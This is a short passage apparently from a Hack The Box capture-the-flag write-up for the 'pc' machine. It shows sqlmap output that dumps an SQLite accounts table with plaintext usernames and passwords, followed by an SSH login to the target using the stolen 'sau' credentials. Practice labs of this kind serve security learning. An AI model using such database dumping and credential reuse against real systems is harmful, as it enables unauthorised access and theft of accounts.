 [2 entries]
+--------------------+----------+
| password | username |
+--------------------+----------+
| admin | admin |
| HereIsYourPassWord1431 | sau |
+--------------------+----------+
[20:09:59] [INFO] table 'SQLite_masterdb.accounts' dumped to CSV file
output/127.0.0.1/dump/SQLite_masterdb/accounts.csv'
[20:09:59] [INFO] fetched data logged to text files under '/root/.loc
.0.1'
[*] ending @ 20:09:59 /2023-05-25/
┌──(yaozp㉿kali)-[~/htb/pc]
└─$ ssh sau@10.10.11.214
sau@10.10.11.214's password:
Last login: Thu May 25 11:52:09 2023 from 10.10.14.4
sau@pc:~$
Request